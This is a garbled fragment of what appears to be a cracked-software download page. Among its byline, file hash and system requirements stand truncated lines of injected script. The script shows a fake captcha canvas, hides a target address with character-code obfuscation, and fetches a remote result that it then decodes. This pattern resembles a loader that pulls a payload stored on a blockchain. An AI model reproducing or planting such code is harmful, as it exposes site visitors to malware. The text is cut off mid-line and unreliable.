
By
vimal kumar
/
June 24, 2026
💾 File hash: e9d337b8505261ac3e3b86e74b3afd
Update date: 2026-06-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for crack use